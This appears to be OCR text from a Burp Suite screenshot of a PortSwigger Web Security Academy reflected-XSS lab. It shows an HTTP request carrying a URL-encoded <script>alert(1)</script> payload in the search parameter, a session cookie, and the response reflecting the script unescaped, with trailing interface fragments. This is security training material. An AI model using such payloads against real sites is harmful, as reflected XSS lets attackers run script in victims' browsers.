 468 https://0abb002f032c1c62... GET / 200 8999 HTML Reflected XSS into H... ✓ 79.125.84.16 21:33:05 18...
469 https://0abb002f032c1c62... GET /?search=%3Cscript%3Ealert%28... ✓ 200 6385 HTML Reflected XSS into H... ✓ 79.125.84.16 21:33:47 18...
470 https://0abb002f032c1c62... GET /academyLabHeader ✓ 79.125.84.16 21:33:51 18...
Request
Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/2
2 Host: 0abb002f032c1c6280dca83b00250065.web-security-academy.net
3 Cookie: session=0B7YLBiDhP5tM0exufzXNjvr4ch1F4YP
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
Search 0 highlights
Response
Pretty Raw Hex Render \n
78 </header>
79 <header class="notification-header">
80 </header>
81 <section class=blog-header>
82 <h1>
0 search results for '<script>
alert(1)
</script>
'
</h1>
83 <hr>
84 </section>
sea 5 matches
Insp
Requ
Requ
Requ
Requ
Resp